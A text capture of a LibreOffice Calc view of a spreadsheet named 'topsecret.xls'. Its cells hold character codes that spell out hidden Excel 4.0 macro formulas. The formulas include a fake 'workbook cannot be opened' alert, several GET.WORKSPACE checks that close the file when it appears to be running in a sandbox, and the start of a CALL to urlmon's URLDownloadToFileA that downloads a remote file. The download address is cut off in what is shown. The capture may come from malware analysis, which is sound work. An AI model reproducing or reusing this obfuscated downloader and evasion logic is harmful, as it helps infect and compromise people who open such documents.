 topsecret.xls - LibreOffice Calc
File Edit View Insert Format Styles Sheet Data Tools Window Help
Calibri 11
R1C1
1 2 3 4 5 6 7 8 9 10 11 12 13 15 16 17 18 19 20 21 22 23 24
499
500 61.00 = 61.00 = 61.00 = 61.00 = 61.00 = 61.00 = 61.00 = 61.00 =
501 65.00 A 73.00 I 73.00 I 73.00 I 73.00 I 73.00 I 67.00 C 67.00 C
502 76.00 L 70.00 F 70.00 F 70.00 F 70.00 F 70.00 F 65.00 A 76.00 L
503 69.00 E 40.00 ( 40.00 ( 40.00 ( 40.00 ( 40.00 ( 76.00 L 79.00 O
504 82.00 R 71.00 G 71.00 G 71.00 G 71.00 G 73.00 I 76.00 L 83.00 S
505 84.00 T 69.00 E 69.00 E 69.00 E 69.00 E 83.00 S 40.00 ( 69.00 E
506 40.00 ( 84.00 T 84.00 T 84.00 T 84.00 T 78.00 N 34.00 " 40.00 (
507 34.00 " 46.00 . 46.00 . 46.00 . 46.00 . 85.00 U 117.00 u 70.00 F
508 84.00 T 87.00 W 87.00 W 87.00 W 87.00 W 77.00 M 114.00 r 65.00 A
509 104.00 h 79.00 O 79.00 O 79.00 O 79.00 O 66.00 B 108.00 l 76.00 L
510 101.00 e 82.00 R 82.00 R 82.00 R 82.00 R 69.00 E 109.00 m 83.00 S
511 32.00 75.00 K 75.00 K 75.00 K 75.00 K 82.00 R 111.00 o 69.00 E
512 119.00 w 83.00 S 83.00 S 83.00 S 83.00 S 40.00 ( 110.00 n 41.00 )
513 111.00 o 80.00 P 80.00 P 80.00 P 80.00 P 83.00 S 34.00 "
514 114.00 r 65.00 A 65.00 A 65.00 A 65.00 A 69.00 E 44.00 ,
515 107.00 k 67.00 C 67.00 C 67.00 C 67.00 C 65.00 A 34.00 "
516 98.00 b 69.00 E 69.00 E 69.00 E 69.00 E 82.00 R 85.00 U
517 111.00 o 40.00 ( 40.00 ( 40.00 ( 40.00 ( 67.00 C 82.00 R
518 111.00 o 49.00 1 49.00 1 49.00 1 52.00 4 72.00 H 76.00 L
519 107.00 k 51.00 3 52.00 4 57.00 9 50.00 2 40.00 ( 68.00 D
520 32.00 41.00 ) 41.00 ) 41.00 ) 41.00 ) 34.00 " 111.00 o
521 99.00 c 60.00 < 60.00 < 44.00 , 44.00 , 87.00 W 119.00 w
522 97.00 a 55.00 7 51.00 3 44.00 , 44.00 , 105.00 i 110.00 n
523 110.00 n 55.00 7 56.00 8 67.00 C 67.00 C 110.00 n 108.00 l
524 110.00 n 48.00 0 49.00 1 76.00 L 76.00 L 100.00 d 111.00 o
525 111.00 o 44.00 , 44.00 , 79.00 O 79.00 O 111.00 o 97.00 a
526 116.00 t 32.00 32.00 83.00 S 83.00 S 119.00 w 100.00 d
527 32.00 67.00 C 67.00 C 69.00 E 69.00 E 115.00 s 84.00 T
528 98.00 b 76.00 L 76.00 L 40.00 ( 40.00 ( 34.00 " 111.00 o
529 101.00 e 79.00 O 79.00 O 70.00 F 70.00 F 44.00 , 70.00 F
530 32.00 83.00 S 83.00 S 65.00 A 65.00 A 71.00 G 105.00 i
531 111.00 o 69.00 E 69.00 E 76.00 L 76.00 L 69.00 E 108.00 l
532 112.00 p 40.00 ( 40.00 ( 83.00 S 83.00 S 84.00 T 101.00 e
533 101.00 e 70.00 F 70.00 F 69.00 E 69.00 E 46.00 . 65.00 A
534 110.00 n 65.00 A 65.00 A 41.00 ) 41.00 ) 87.00 W 34.00 "
535 101.00 e 76.00 L 76.00 L 41.00 ) 41.00 ) 79.00 O 44.00 ,
536 100.00 d 83.00 S 83.00 S 82.00 R 34.00 "
537 32.00 69.00 E 69.00 E 75.00 K 74.00 J
538 111.00 o 41.00 ) 41.00 ) 83.00 S 74.00 J
539 114.00 r 44.00 , 44.00 , 80.00 P 67.00 C
Sheet1 Sheet2
Sheet 2 of 2 PageStyle_Sheet2 {en-SG} Average: ; Sum: 0 100%